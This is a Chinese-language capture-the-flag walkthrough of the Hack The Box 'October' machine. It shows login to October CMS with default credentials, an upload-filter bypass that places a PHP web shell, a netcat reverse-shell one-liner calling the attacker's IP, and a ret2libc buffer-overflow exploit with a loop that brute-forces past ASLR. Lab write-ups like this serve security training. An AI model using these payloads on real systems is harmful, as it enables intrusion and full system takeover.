October

Enumeration
Nmap
扫描发现对外开放了22和80端口,使用nmap详细扫描这两个端口
┌──(kali㉿kali)-[~/vegetable/HTB/October]
└─$ nmap -sC -sV -p 22,80 -oA nmap 10.10.10.16
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-19 02:19 EST
Nmap scan report for 10.10.10.16
Host is up (0.32s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 79b135b6d12512a30cb52e369c332628 (DSA)
| 2048 16086851d17b075a34660d4cd02556f5 (RSA)
| 256 e397a7922372bf1d098885b66c174e85 (ECDSA)
|_ 256 8985909820bf035d357f4aa9e11b6531 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: October CMS - Vanilla
| http-methods:
|_ Potentially risky methods: PUT PATCH DELETE
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.62 secondsnmap 给出的结果显示使用了 cms,进入网页显示如下,从标题栏也可以看出使用了 October 的 cms,Vanilla 好像是一个主题
搜索 OctoberCMS 找到其官网,介绍项目是基于 Laravel PHP 框架的自托管 CMS 平台。搜索关键词 “vanilla october cms” 时,显示 vanilla 确实是一个主题,是一个简单的入门模板,用于实现帐户管理、博客和社区论坛,进而找到该 主题的 github 存储库
Exploitation
October CMS
尝试搜索该cms是否存在可利用的漏洞,发现 exploitdb 中记录了很多,但是全部都需要登录认证后才可以,搜索关键词 “october cms default credentials”,可以找到网站后台 uri 为 /backend,默认的用户名密码为 admin/admin

输入正确用户名密码登录后,可以利用 exploitdb 给出的方法来上传php文件,可以看到是限制了以下几种上传文件的格式,但是可以使用 php5 来绕过
==================== source start ========================
106 <?php
107 protected function blockedExtensions()
108 {
109 return [
110 // redacted
111 'php',
112 'php3',
113 'php4',
114 'phtml',
115 // redacted
116 ];
117 }
==================== source end ========================点击页面上 media,可以找到上传按钮,上传 php 文件时 burpsuite 响应中显示 "The file type used is blocked for security reasons.",将数据包发送到 repeater,然后将文件后缀名修改为 .php5,点击发送,会显示上传成功
POST /backend/cms/media HTTP/1.1
------WebKitFormBoundary9V5aBljc6GaJgulB
Content-Disposition: form-data; name="file_data"; filename="php_cmd.php5"
Content-Type: application/x-php
<?php system($_POST['cmd']); ?>
HTTP/1.0 200 OK
{"link":"\/storage\/app\/media\/php_cmd.php5","result":"success"}然后可以执行命令

然后在cmd后拼接命令,并点击发送
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.24 9001 >/tmp/fkali 的监听端会收到一个 shell
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.16] 55354
bash: cannot set terminal process group (1290): Inappropriate ioctl for device
bash: no job control in this shell
www-data@october:/var/www/html/cms/storage/app/media$对该shell进行升级
www-data@october:/var/www/html/cms/storage/app/media$ python -c 'import pty;pty.spawn("/bin/bash")'
<tml/cms/storage/app/media$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@october:/var/www/html/cms/storage/app/media$ ^Z
zsh: suspended nc -nvlp 9001
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1] + continued nc -nvlp 9001
reset
reset: unknown terminal type unknown
Terminal type? screen在这里可以获取user.txt
Privilege Escalation
ovrflw溢出
对这部分内容不是非常熟悉,我参考了 0xdf 的文章,HTB: October | 0xdf hacks stuff
查找主机中设置了 SUID 权限位的文件
www-data@october:/var/www/html/cms/storage/app/media$ find / -perm -4000 2>/dev/null
<tml/cms/storage/app/media$ find / -perm -4000 2>/dev/null
/bin/umount
/bin/ping
<--snip-->
/usr/bin/mtr
/usr/bin/chsh
/usr/bin/at
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/local/bin/ovrflw最后一个 /usr/local/bin/ovrflw 看起来很有意思,尝试运行该文件,提示需要输入一个字符串
www-data@october:/usr/local/bin$ ./ovrflw
Syntax: ./ovrflw <input string>

但是跟上字符串 vegetable 后,却什么都没有返回,又添加了大量字符串,却显示分段错误,有一个溢出,利用缓冲区溢出可能会获得 root 权限,可以参考 Frolic 机器
www-data@october:/usr/local/bin$ ./ovrflw vegetable
www-data@october:/usr/local/bin$ ./ovrflw $(python -c 'print "A"*500')
Segmentation fault (core dumped)/proc/sys/kernel/randomize_va_space 是 linux 系统中的一个文件路径,用于控制系统中的地址空间布局随机化(Address Space Layout Randomization,ASLR)功能,打开该文件检查 ALSR 功能设置,可以看到设置为 2,表示采用较为激进的 ASLR 设置,在这种情况下,除了共享库和可执行文件的地址外,栈的地址也会随机化。查看与 libc 相关的 ovrflw 所依赖的动态链接库时,发现 libc 地址一直在改变
www-data@october:/usr/local/bin$ cat /proc/sys/kernel/randomize_va_space
2
www-data@october:/usr/local/bin$ ldd ovrflw |grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75e3000)
www-data@october:/usr/local/bin$ ovrflw |grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75a7000)
www-data@october:/usr/local/bin$ ldd ovrflw |grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75d5000)将二进制文件传回kali系统,然后使用 gdb 来调试程序,因为输入大量字符后会导致程序溢出,所以需要找出 EIP 偏移量。
┌──(kali㉿kali)-[~/Downloads]
└─$ gdb -q ./ovrflw
Reading symbols from ./ovrflw...
(No debugging symbols found in ./ovrflw)
gdb-peda$ 已经在 gdb 中加载了 peda 程序,可以使用 peda 中的 pattern_create 500 来生成非重复的500字符的字符串
gdb-peda$ pattern_create 500
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEAsaAs0AsFAsbAs1AsGAscAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKAsgAs6A'将该字符串作为参数传递执行 ovrflw 文件,r 表示 run
gdb-peda$ r 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEAsaAs0AsFAsbAs1AsGAscAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKAsgAs6A'
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0xf7e1dff4 --> 0x21dd8c
ECX: 0xffffd2a0 ("sKAsgAs6A")
EDX: 0xffffcf97 ("sKAsgAs6A")
ESI: 0x80484d0 (<__libc_csu_init>: push ebp)
EDI: 0xf7ffcba0 --> 0x0
EBP: 0x6941414d ('MAAi')
ESP: 0xffffce20 ("ANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8"...)
EIP: 0x41384141 ('AA8A')
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41384141
[------------------------------------stack-------------------------------------]
0000| 0xffffce20 ("ANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8"...)
0004| 0xffffce24 ("jAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA"...)
0008| 0xffffce28 ("AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%"...)
0012| 0xffffce2c ("AkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%O"...)
0016| 0xffffce30 ("PAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA"...)
0020| 0xffffce34 ("AAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%"...)
0024| 0xffffce38 ("AmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%Q"...)
0028| 0xffffce3c ("RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA"...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41384141 in ?? ()可以看到,程序在 0x41384141 处崩溃,可以查看偏移量
gdb-peda$ pattern_offset 0x41384141
1094205761 found at offset: 112可以使用 readelf 工具来查看共享库 libc.so.6 的符号表,并过滤出 system@ 和 exit@ 的行,可以看到名为 system 的符号偏移地址为 00033260,名为 exit 的符号偏移地址为 00040310,162bac是 /bin/sh 在 libc.so.6 文件中的偏移地址,以 16 进制表示
www-data@october:/dev/shm$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7577000)
www-data@october:readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -e " system@" -e " exit@"
139: 00033260 45 FUNC GLOBAL DEFAULT 12 exit@@GLIBC_2.0
1443: 00040310 56 FUNC WEAK DEFAULT 12 system@@GLIBC_2.0
www-data@october:strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep "/bin/sh"
162bac /bin/sh所以可以计算,并将最后的值转化成字节序列并按照小段字节序排列
exit: 0xb75a7000+0x33260 = 0xb75da260 = \x60\xa2\x5d\xb7
system: 0xb75a7000+0x40310 = 0xb75e7310 = \x10\x73\x5e\xb7
/bin/sh: = 0xb75a7000+0x162bac = 0xb7709bac = \xac\x9b\x70\xb7[JUNK] + SYSTEM(ret地址覆盖)+ EXIT(下一个返回地址)+“/bin/sh”(args),其中112个JUNK字符导致程序崩溃溢出
不启用ASLR的话,执行下面的指令即可
/usr/local/bin/ovrflw $(python -c 'print "\x90"*112 + "\x10\x73\x5e\xb7" + "\x60\xa2\x5d\xb7" + "\xac\x9b\x70\xb7"');因为地址一直在变化,所以可以写一个循环
while true; do /usr/local/bin/ovrflw $(python -c 'print "\x90"*112 + "\x10\x73\x5e\xb7" + "\x60\xa2\x5d\xb7" + "\xac\x9b\x70\xb7"'); done最后拿到shell
参考链接:
October - PHP CMS platform based on the Laravel Framework (octobercms.com)
https://github.com/rainlab/vanilla-theme
October CMS 1.0.412 - Multiple Vulnerabilities - PHP webapps Exploit






















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








